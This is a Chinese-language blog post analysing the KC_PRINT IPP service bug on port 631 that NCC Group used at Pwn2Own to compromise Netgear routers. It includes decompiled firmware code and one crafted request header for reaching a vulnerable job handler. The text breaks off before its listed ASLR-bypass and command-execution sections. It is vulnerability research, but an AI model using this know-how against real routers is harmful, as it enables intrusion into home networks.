

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bestwing.me/nccgroup-in-pwn2own-pwned-netgear-r6700-route-vulnerability-analysis.html
body_size: 14615
content:
<!DOCTYPE html>
<html lang=EN>
<head>
    <!-- so meta -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="HandheldFriendly" content="True">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <meta property="og:type" content="article">
<meta property="og:title" content="Nccgroup Pwn2Own 中攻破 Netgear R6700路由器的漏洞分析">
<meta property="og:url" content="https://bestwing.me/nccgroup-in-pwn2own-pwned-netgear-r6700-route-vulnerability-analysis.html">
<meta property="og:site_name" content="Swing&#39;Blog 浮生若梦">
<meta property="og:locale">
<meta property="og:image" content="https://sw-blog.oss-cn-hongkong.aliyuncs.com/img/2022-09-08-e66939850217aae2c222c419224b1d80-7753dc.png">
<meta property="og:image" content="https://sw-blog.oss-cn-hongkong.aliyuncs.com/img/2022-09-08-20a0f61dacf5f6c238e2e5917b83659f-4734c8.png">
<meta property="og:image" content="https://sw-blog.oss-cn-hongkong.aliyuncs.com/img/2022-09-08-1d0be4ee778833f6e89bf8f2b9769be9-750d1f.png">
<meta property="og:image" content="https://sw-blog.oss-cn-hongkong.aliyuncs.com/img/2022-09-08-763f460331a41355beb24dcb1b383c47-159298.png">
<meta property="og:image" content="https://sw-blog.oss-cn-hongkong.aliyuncs.com/img/2022-09-08-e8f8895596ce61800699e533f9d7c442-efc4ee.png">
<meta property="og:image" content="https://sw-blog.oss-cn-hongkong.aliyuncs.com/img/2022-09-08-657974c446c112a83a99c724fa6581d1-a39218.png">
<meta property="article:published_time" content="2022-09-08T08:06:00.000Z">
<meta property="article:modified_time" content="2022-09-08T06:56:38.000Z">
<meta property="article:author" content="Swing">
<meta property="article:tag" content="netgear">
<meta name="twitter:card" content="summary">
<meta name="twitter:image" content="https://sw-blog.oss-cn-hongkong.aliyuncs.com/img/2022-09-08-e66939850217aae2c222c419224b1d80-7753dc.png">
    
    
      
        
          <link rel="shortcut icon" href="/images/favicon.ico">
        
      
      
        
          <link rel="icon" type="image/png" href="/images/favicon-192x192.png" sizes="192x192">
        
      
      
        
          <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon.png">
        
      
    
    <!-- title -->
    <title>Nccgroup Pwn2Own 中攻破 Netgear R6700路由器的漏洞分析</title>
    <!-- styles -->
    
<link rel="stylesheet" href="/css/style.css">

    <!-- persian styles -->
    
      
<link rel="stylesheet" href="/css/rtl.css">

    
    <!-- rss -->
    
    
      <link rel="alternate" href="/atom.xml" title="Swing&#39;Blog 浮生若梦" type="application/atom+xml" />
    
<meta name="generator" content="Hexo 5.4.2"></head>

<body class="max-width mx-auto px3 ltr">
    
      <div id="header-post">
  <a id="menu-icon" href="#"><i class="fas fa-bars fa-lg"></i></a>
  <a id="menu-icon-tablet" href="#"><i class="fas fa-bars fa-lg"></i></a>
  <a id="top-icon-tablet" href="#" onclick="$('html, body').animate({ scrollTop: 0 }, 'fast');" style="display:none;"><i class="fas fa-chevron-up fa-lg"></i></a>
  <span id="menu">
    <span id="nav">
      <ul>
         
          <li><a href="/">Home</a></li>
         
          <li><a href="/about/">About</a></li>
         
          <li><a href="/archives/">Articles</a></li>
         
          <li><a href="/search">Search</a></li>
         
          <li><a href="/atom.xml">RSS</a></li>
         
          <li><a href="/categories/">Categories</a></li>
         
          <li><a href="/link">Links</a></li>
        
      </ul>
    </span>
    <br/>
    <span id="actions">
      <ul>
        
        <li><a class="icon" href="/CVE-2022-32548-DrayTeck-BufferOverflow.html"><i class="fas fa-chevron-left" aria-hidden="true" onmouseover="$('#i-prev').toggle();" onmouseout="$('#i-prev').toggle();"></i></a></li>
        
        
        <li><a class="icon" href="/2022-QWB-Final-RealWorld-Challenge-Writeup.html"><i class="fas fa-chevron-right" aria-hidden="true" onmouseover="$('#i-next').toggle();" onmouseout="$('#i-next').toggle();"></i></a></li>
        
        <li><a class="icon" href="#" onclick="$('html, body').animate({ scrollTop: 0 }, 'fast');"><i class="fas fa-chevron-up" aria-hidden="true" onmouseover="$('#i-top').toggle();" onmouseout="$('#i-top').toggle();"></i></a></li>
        <li><a class="icon" href="#"><i class="fas fa-share-alt" aria-hidden="true" onmouseover="$('#i-share').toggle();" onmouseout="$('#i-share').toggle();" onclick="$('#share').toggle();return false;"></i></a></li>
      </ul>
      <span id="i-prev" class="info" style="display:none;">Previous post</span>
      <span id="i-next" class="info" style="display:none;">Next post</span>
      <span id="i-top" class="info" style="display:none;">Back to top</span>
      <span id="i-share" class="info" style="display:none;">Share post</span>
    </span>
    <br/>
    <div id="share" style="display: none">
      <ul>
  <li><a class="icon" href="http://www.facebook.com/sharer.php?u=https://bestwing.me/nccgroup-in-pwn2own-pwned-netgear-r6700-route-vulnerability-analysis.html"><i class="fab fa-facebook " aria-hidden="true"></i></a></li>
  <li><a class="icon" href="https://twitter.com/share?url=https://bestwing.me/nccgroup-in-pwn2own-pwned-netgear-r6700-route-vulnerability-analysis.html&text=Nccgroup Pwn2Own 中攻破 Netgear R6700路由器的漏洞分析"><i class="fab fa-twitter " aria-hidden="true"></i></a></li>
  <li><a class="icon" href="http://www.linkedin.com/shareArticle?url=https://bestwing.me/nccgroup-in-pwn2own-pwned-netgear-r6700-route-vulnerability-analysis.html&title=Nccgroup Pwn2Own 中攻破 Netgear R6700路由器的漏洞分析"><i class="fab fa-linkedin " aria-hidden="true"></i></a></li>
  <li><a class="icon" href="https://pinterest.com/pin/create/bookmarklet/?url=https://bestwing.me/nccgroup-in-pwn2own-pwned-netgear-r6700-route-vulnerability-analysis.html&is_video=false&description=Nccgroup Pwn2Own 中攻破 Netgear R6700路由器的漏洞分析"><i class="fab fa-pinterest " aria-hidden="true"></i></a></li>
  <li><a class="icon" href="mailto:?subject=Nccgroup Pwn2Own 中攻破 Netgear R6700路由器的漏洞分析&body=Check out this article: https://bestwing.me/nccgroup-in-pwn2own-pwned-netgear-r6700-route-vulnerability-analysis.html"><i class="fas fa-envelope " aria-hidden="true"></i></a></li>
  <li><a class="icon" href="https://getpocket.com/save?url=https://bestwing.me/nccgroup-in-pwn2own-pwned-netgear-r6700-route-vulnerability-analysis.html&title=Nccgroup Pwn2Own 中攻破 Netgear R6700路由器的漏洞分析"><i class="fab fa-get-pocket " aria-hidden="true"></i></a></li>
  <li><a class="icon" href="http://reddit.com/submit?url=https://bestwing.me/nccgroup-in-pwn2own-pwned-netgear-r6700-route-vulnerability-analysis.html&title=Nccgroup Pwn2Own 中攻破 Netgear R6700路由器的漏洞分析"><i class="fab fa-reddit " aria-hidden="true"></i></a></li>
  <li><a class="icon" href="http://www.stumbleupon.com/submit?url=https://bestwing.me/nccgroup-in-pwn2own-pwned-netgear-r6700-route-vulnerability-analysis.html&title=Nccgroup Pwn2Own 中攻破 Netgear R6700路由器的漏洞分析"><i class="fab fa-stumbleupon " aria-hidden="true"></i></a></li>
  <li><a class="icon" href="http://digg.com/submit?url=https://bestwing.me/nccgroup-in-pwn2own-pwned-netgear-r6700-route-vulnerability-analysis.html&title=Nccgroup Pwn2Own 中攻破 Netgear R6700路由器的漏洞分析"><i class="fab fa-digg " aria-hidden="true"></i></a></li>
  <li><a class="icon" href="http://www.tumblr.com/share/link?url=https://bestwing.me/nccgroup-in-pwn2own-pwned-netgear-r6700-route-vulnerability-analysis.html&name=Nccgroup Pwn2Own 中攻破 Netgear R6700路由器的漏洞分析&description="><i class="fab fa-tumblr " aria-hidden="true"></i></a></li>
  <li><a class="icon" href="https://news.ycombinator.com/submitlink?u=https://bestwing.me/nccgroup-in-pwn2own-pwned-netgear-r6700-route-vulnerability-analysis.html&t=Nccgroup Pwn2Own 中攻破 Netgear R6700路由器的漏洞分析"><i class="fab fa-hacker-news " aria-hidden="true"></i></a></li>
</ul>

    </div>
    <div id="toc">
      <ol class="toc"><li class="toc-item toc-level-2"><a class="toc-link" href="#%E6%BC%8F%E6%B4%9E%E5%88%86%E6%9E%90"><span class="toc-number">1.</span> <span class="toc-text">漏洞分析</span></a></li><li class="toc-item toc-level-2"><a class="toc-link" href="#%E5%88%A9%E7%94%A8%E7%BC%96%E5%86%99"><span class="toc-number">2.</span> <span class="toc-text">利用编写</span></a><ol class="toc-child"><li class="toc-item toc-level-3"><a class="toc-link" href="#Bypass-ASLR"><span class="toc-number">2.1.</span> <span class="toc-text">Bypass ASLR</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#Arbitrary-command-execution"><span class="toc-number">2.2.</span> <span class="toc-text">Arbitrary command execution</span></a></li></ol></li><li class="toc-item toc-level-2"><a class="toc-link" href="#%E5%8F%82%E8%80%83%E9%93%BE%E6%8E%A5"><span class="toc-number">3.</span> <span class="toc-text">参考链接</span></a></li></ol>
    </div>
  </span>
</div>

    
    <div class="content index py4">
        
        <article class="post" itemscope itemtype="http://schema.org/BlogPosting">
  <header>
    
    <h1 class="posttitle" itemprop="name headline">
        Nccgroup Pwn2Own 中攻破 Netgear R6700路由器的漏洞分析
    </h1>



    <div class="meta">
      <span class="author" itemprop="author" itemscope itemtype="http://schema.org/Person">
        <span itemprop="name">Swing</span>
      </span>
      
    <div class="postdate">
      
        <time datetime="2022-09-08T08:06:00.000Z" itemprop="datePublished">2022-09-08</time>
        
      
    </div>


      
    <div class="article-category">
        <i class="fas fa-archive"></i>
        <a class="category-link" href="/categories/%E6%BC%8F%E6%B4%9E%E5%88%86%E6%9E%90/">漏洞分析</a>
    </div>


      
    <div class="article-tag">
        <i class="fas fa-tag"></i>
        <a class="tag-link-link" href="/tags/netgear/" rel="tag">netgear</a>
    </div>


    </div>
  </header>
  

  <div class="content" itemprop="articleBody">
    <link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/hint.css/2.4.1/hint.min.css"><link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/lightgallery.js/1.0.1/css/lightgallery.min.css" /><div class=".article-gallery"<h2 id="前言"><a href="#前言" class="headerlink" title="前言"></a>前言</h2><p>前几天 sectoday 推了一个关于 <code>NCC 研究员参加 Pwn2Own Austin 2021 比赛攻破路由器、NAS、打印机的技术细节分享</code> 的推送。</p>
<p><a href="https://sw-blog.oss-cn-hongkong.aliyuncs.com/img/2022-09-08-e66939850217aae2c222c419224b1d80-7753dc.png" class="gallery-item"><img src="https://sw-blog.oss-cn-hongkong.aliyuncs.com/img/2022-09-08-e66939850217aae2c222c419224b1d80-7753dc.png"></a></p>
<p>其中有一个篇章是讲 Netgear  R6700 Router 的， 恰好我上上篇分享的文章 <a href="https://bestwing.me/PSV-2020-0437-Buffer-Overflow-on-Some-Netgear-outers.html">PSV-2020-0437:Buffer-Overflow-on-Some-Netgear-Routers
</a> 所使用的路由器型号以及固件版本也在该漏洞影响范围之内。因此打算分析这个漏洞，并自己写一下这个漏洞的 exploit 。</p>
<p>注：</p>
<p>分析以及利用的路由器型号为： R6400v2 ， 固件版本为：V1.0.4.102_10.0.75</p>
<h2 id="漏洞分析"><a href="#漏洞分析" class="headerlink" title="漏洞分析"></a>漏洞分析</h2><p>通过 slide 可以得知， nccgroup 所发现的漏洞在 <code>KC_PRINT</code>  这个程序里，所攻击端口为 <code>631</code> 端口。 根据我浅薄的知识，第一反映这是一个和 IPP (Internet Printing Protocol，缩写IPP, 是一个用于通过互联网打印文件的标准网络协议) 有关的程序。 在后面的进一步分析的过程中，确实验证了我的猜想。</p>
<p><a href="https://sw-blog.oss-cn-hongkong.aliyuncs.com/img/2022-09-08-20a0f61dacf5f6c238e2e5917b83659f-4734c8.png" class="gallery-item"><img src="https://sw-blog.oss-cn-hongkong.aliyuncs.com/img/2022-09-08-20a0f61dacf5f6c238e2e5917b83659f-4734c8.png"></a></p>
<p><code>KC_PRINT</code> 使用不同的线程来处理不同的功能， </p>
<p><a href="https://sw-blog.oss-cn-hongkong.aliyuncs.com/img/2022-09-08-1d0be4ee778833f6e89bf8f2b9769be9-750d1f.png" class="gallery-item"><img src="https://sw-blog.oss-cn-hongkong.aliyuncs.com/img/2022-09-08-1d0be4ee778833f6e89bf8f2b9769be9-750d1f.png"></a></p>
<p>而该漏洞是发生在 <code>ipp_server</code> 线程里面的。 其大致入口代码如下:</p>
<figure class="highlight c"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">if</span> ( setsockopt(fd, <span class="number">1</span>, <span class="number">2</span>, &amp;optval, <span class="number">4u</span>) &lt; <span class="number">0</span> )</span><br><span class="line"> &#123;</span><br><span class="line">   perror(<span class="string">&quot;ipp_server: setsockopt SO_REUSEADDR failed&quot;</span>);</span><br><span class="line">   close(fd);</span><br><span class="line">   pthread_attr_destroy(&amp;attr);</span><br><span class="line">   pthread_exit(<span class="number">0</span>);</span><br><span class="line"> &#125;</span><br><span class="line"></span><br><span class="line"> s.sa_family = <span class="number">2</span>;</span><br><span class="line"> *(_DWORD *)&amp;s.sa_data[<span class="number">2</span>] = htonl(<span class="number">0</span>);</span><br><span class="line"> *(_WORD *)s.sa_data = htons(<span class="number">631u</span>); </span><br><span class="line"> <span class="keyword">if</span> ( bind(fd, &amp;s, <span class="number">0x10</span>u) &lt; <span class="number">0</span> ) <span class="comment">// 在 631 端口监听</span></span><br><span class="line">  ...</span><br><span class="line"></span><br><span class="line"> listen(fd, <span class="number">128</span>);</span><br><span class="line"></span><br><span class="line"><span class="keyword">while</span> ( flag )</span><br><span class="line"> &#123;</span><br><span class="line">   newfd = accept(fd, &amp;addr, &amp;addr_len);</span><br><span class="line">   <span class="keyword">if</span> ( newfd &gt;= <span class="number">0</span> )</span><br><span class="line">   &#123;</span><br><span class="line">     sub_A0FC(<span class="number">1</span>);</span><br><span class="line">     v1[<span class="number">0</span>] = <span class="number">60</span>;</span><br><span class="line">     v1[<span class="number">1</span>] = <span class="number">0</span>;</span><br><span class="line">     <span class="keyword">if</span> ( setsockopt(newfd, <span class="number">1</span>, <span class="number">20</span>, v1, <span class="number">8u</span>) &lt; <span class="number">0</span> )</span><br><span class="line">       perror(<span class="string">&quot;ipp_server: setsockopt SO_RCVTIMEO failed&quot;</span>);</span><br><span class="line">     Fd = <span class="built_in">malloc</span>(<span class="number">8u</span>);</span><br><span class="line">     <span class="keyword">if</span> ( Fd )</span><br><span class="line">     &#123;</span><br><span class="line">       <span class="built_in">memset</span>(Fd, <span class="number">0</span>, <span class="number">8u</span>);</span><br><span class="line">       *Fd = newfd;</span><br><span class="line">       pthread_mutex_lock(&amp;stru_18B40);</span><br><span class="line">       v6 = sub_16068();</span><br><span class="line">       <span class="keyword">if</span> ( v6 &lt; <span class="number">0</span> )</span><br><span class="line">       &#123;</span><br><span class="line">		...</span><br><span class="line">       &#125;</span><br><span class="line">       <span class="keyword">else</span> <span class="keyword">if</span> ( pthread_create(&amp;dword_18740[v6], &amp;attr, do_ipp_http_thread, Fd) )</span><br><span class="line"></span><br><span class="line">		...</span><br></pre></td></tr></table></figure>
<p>然后会进入到  <code>do_ipp_http_thread</code> 函数里， 该函数会进一步调用一个 <code>do_http</code> 的函数。 该函数用来处理对应的 IPP 协议的 HTTP 请求。</p>
<figure class="highlight c"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br></pre></td><td class="code"><pre><span class="line"><span class="built_in">memset</span>(buf, <span class="number">0</span>, <span class="keyword">sizeof</span>(buf));</span><br><span class="line">n = recv_n(fd, buf, <span class="number">1024</span>);</span><br><span class="line"><span class="keyword">if</span> ( n &lt;= <span class="number">0</span> )</span><br><span class="line">  <span class="keyword">return</span> <span class="number">-1</span>;</span><br><span class="line"><span class="keyword">if</span> ( <span class="built_in">strstr</span>(buf, <span class="string">&quot;100-continue&quot;</span>) )</span><br><span class="line">&#123;</span><br><span class="line">  ...</span><br><span class="line">&#125;</span><br><span class="line">HTTP_INPUT = <span class="built_in">strstr</span>(buf, <span class="string">&quot;POST /USB&quot;</span>);</span><br><span class="line"><span class="keyword">if</span> ( !HTTP_INPUT )</span><br><span class="line">  <span class="keyword">return</span> <span class="number">-1</span>;</span><br><span class="line">HTTP_INPUT += <span class="number">9</span>;</span><br><span class="line">v18 = <span class="built_in">strstr</span>(HTTP_INPUT, <span class="string">&quot;_LQ&quot;</span>);</span><br><span class="line"><span class="keyword">if</span> ( !v18 )</span><br><span class="line">  <span class="keyword">return</span> <span class="number">-1</span>;</span><br><span class="line">v13 = *v18;</span><br><span class="line">*v18 = <span class="number">0</span>;</span><br><span class="line">usblp_index = atoi(HTTP_INPUT);</span><br><span class="line">*v18 = v13;</span><br><span class="line"><span class="keyword">if</span> ( usblp_index &gt; <span class="number">10</span> )</span><br><span class="line">  <span class="keyword">return</span> <span class="number">-1</span>;</span><br><span class="line"><span class="keyword">if</span> ( !is_printer_connected(usblp_index) )     <span class="comment">// 检查是否有打印机设备挂载</span></span><br><span class="line">  <span class="keyword">return</span> <span class="number">-1</span>;</span><br><span class="line">v22[<span class="number">1</span>] = usblp_index;</span><br><span class="line">HTTP_INPUT = <span class="built_in">strstr</span>(buf, <span class="string">&quot;Content-Length: &quot;</span>);</span><br><span class="line"><span class="keyword">if</span> ( !HTTP_INPUT )</span><br><span class="line">&#123;</span><br><span class="line">  ...</span><br><span class="line">&#125;</span><br><span class="line">HTTP_INPUT += <span class="number">16</span>;</span><br><span class="line">v18 = <span class="built_in">strstr</span>(HTTP_INPUT, <span class="string">&quot;\r\n&quot;</span>);</span><br><span class="line"><span class="keyword">if</span> ( !v18 )</span><br><span class="line">  <span class="keyword">return</span> <span class="number">-1</span>;</span><br><span class="line">v13 = *v18;</span><br><span class="line">*v18 = <span class="number">0</span>;</span><br><span class="line">content_len = atoi(HTTP_INPUT);</span><br><span class="line">*v18 = v13;</span><br><span class="line"><span class="built_in">memset</span>(recv_buf, <span class="number">0</span>, <span class="keyword">sizeof</span>(recv_buf));</span><br><span class="line">n = recv(fd, recv_buf, <span class="number">8u</span>, <span class="number">0</span>);</span><br><span class="line"><span class="keyword">if</span> ( n != <span class="number">8</span> )</span><br><span class="line">  <span class="keyword">return</span> <span class="number">-1</span>;</span><br><span class="line"><span class="keyword">if</span> ( (recv_buf[<span class="number">2</span>] || recv_buf[<span class="number">3</span>] != <span class="number">2</span>) &amp;&amp; (recv_buf[<span class="number">2</span>] || recv_buf[<span class="number">3</span>] != <span class="number">6</span>) )</span><br><span class="line">&#123;</span><br><span class="line">  v14 = do_airippWithContentLength(v22, content_len, recv_buf);</span><br><span class="line">  <span class="keyword">if</span> ( v14 &lt; <span class="number">0</span> )</span><br><span class="line">    <span class="keyword">return</span> <span class="number">-1</span>;</span><br><span class="line">  <span class="keyword">return</span> <span class="number">0</span>;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>


<p>首先  <code>  n = recv_n(fd, buf, 1024);</code>  接收 1024 的消息，这一部分消息以  <code>\r\n</code> 作为结束标识， 然后会取出 <code>Content-Length: </code> 的值作为  <code>content_len</code> 传入 <code>do_airippWithContentLength</code> 函数中。</p>
<p>在调用 <code>do_airippWithContentLength</code>  函数之前， 还会读取一个 8 字节长度的消息</p>
<figure class="highlight c"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line"><span class="built_in">memset</span>(recv_buf, <span class="number">0</span>, <span class="keyword">sizeof</span>(recv_buf));</span><br><span class="line">n = recv(fd, recv_buf, <span class="number">8u</span>, <span class="number">0</span>);</span><br></pre></td></tr></table></figure>

<p>该 8 字节长度的消息有一定的格式， 当满足 <code>(recv_buf[2] || recv_buf[3] != 2) &amp;&amp; (recv_buf[2] || recv_buf[3] != 6)</code> 条件的时候才会调用 <code>do_airippWithContentLength</code> 函数。</p>
<p>且进入到 <code>do_airippWithContentLength </code>函数后， 会根据这个 8 个字节长度的消息， 来决定进一步调用哪个函数。</p>
<figure class="highlight c"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br></pre></td><td class="code"><pre><span class="line"><span class="function"><span class="keyword">int</span> __fastcall <span class="title">do_airippWithContentLength</span><span class="params">(<span class="keyword">int</span> *a1, <span class="keyword">size_t</span> content_len, <span class="keyword">const</span> <span class="keyword">void</span> *buf)</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">  _BYTE *recv_buf; <span class="comment">// [sp+18h] [bp-14h]</span></span><br><span class="line">  <span class="keyword">int</span> v8; <span class="comment">// [sp+1Ch] [bp-10h]</span></span><br><span class="line">  <span class="keyword">int</span> Jobs; <span class="comment">// [sp+24h] [bp-8h]</span></span><br><span class="line"></span><br><span class="line">  v8 = *a1;</span><br><span class="line">  recv_buf = <span class="built_in">malloc</span>(content_len);</span><br><span class="line">  <span class="keyword">if</span> ( !recv_buf )</span><br><span class="line">    <span class="keyword">return</span> <span class="number">-1</span>;</span><br><span class="line">  <span class="built_in">memcpy</span>(recv_buf, buf, <span class="number">8u</span>);</span><br><span class="line">  <span class="keyword">if</span> ( toRead(v8, (recv_buf + <span class="number">8</span>), content_len - <span class="number">8</span>) &gt;= <span class="number">0</span> )</span><br><span class="line">  &#123;</span><br><span class="line">    <span class="keyword">if</span> ( recv_buf[<span class="number">2</span>] || recv_buf[<span class="number">3</span>] != <span class="number">11</span> )</span><br><span class="line">    &#123;</span><br><span class="line">      <span class="keyword">if</span> ( recv_buf[<span class="number">2</span>] || recv_buf[<span class="number">3</span>] != <span class="number">4</span> )</span><br><span class="line">      &#123;</span><br><span class="line">        <span class="keyword">if</span> ( recv_buf[<span class="number">2</span>] || recv_buf[<span class="number">3</span>] != <span class="number">8</span> )</span><br><span class="line">        &#123;</span><br><span class="line">          <span class="keyword">if</span> ( recv_buf[<span class="number">2</span>] || recv_buf[<span class="number">3</span>] != <span class="number">9</span> )</span><br><span class="line">          &#123;</span><br><span class="line">            <span class="keyword">if</span> ( recv_buf[<span class="number">2</span>] || recv_buf[<span class="number">3</span>] != <span class="number">10</span> )</span><br><span class="line">            &#123;</span><br><span class="line">              <span class="keyword">if</span> ( recv_buf[<span class="number">2</span>] || recv_buf[<span class="number">3</span>] != <span class="number">5</span> )</span><br><span class="line">                Jobs = sub_D0C8(a1, recv_buf);</span><br><span class="line">              <span class="keyword">else</span></span><br><span class="line">                Jobs = Response_Create_Job(a1, recv_buf, content_len);</span><br><span class="line">            &#125;</span><br><span class="line">            <span class="keyword">else</span></span><br><span class="line">            &#123;</span><br><span class="line">              Jobs = Response_Get_Jobs(a1, recv_buf, content_len);</span><br><span class="line">            &#125;</span><br><span class="line">          &#125;</span><br><span class="line">          <span class="keyword">else</span></span><br><span class="line">          &#123;</span><br><span class="line">            Jobs = Response_Get_Job_Attributes(a1, recv_buf, content_len);</span><br><span class="line">          &#125;</span><br><span class="line">        &#125;</span><br><span class="line">        <span class="keyword">else</span></span><br><span class="line">        &#123;</span><br><span class="line">          <span class="built_in">printf</span>(<span class="string">&quot;Client %d: Cancel-Job\n&quot;</span>, v8);</span><br><span class="line">          Jobs = sub_10EA0(a1, recv_buf);</span><br><span class="line">        &#125;</span><br><span class="line">      &#125;</span><br><span class="line"></span><br><span class="line"></span><br></pre></td></tr></table></figure>

<p>例如此处， 如果我们想调用 <code>Response_Get_Jobs</code> 函数， 我们就得进一步满足 <code> recv_buf[2] || recv_buf[3] == 10</code>  的条件， 才能进到 <code>Response_Get_Jobs</code> 函数里。因此我们可以构造如下的消息：</p>
<p><code>b&#39;\x00\x00\x00\x0a\x00\x00\x99\x99&#39;</code>  让其满足下标为 3 的时候 为 <code>10</code>  即可。 </p>
<p>另外， 在 <code>do_http</code> 函数中有一个 <code>  if ( !is_printer_connected(usblp_index) )     // 检查是否有打印机设备挂载</code> 的判断，该函数会读取 <code>/proc/printer_status</code> 的内容来判断是否有打印机挂载。</p>
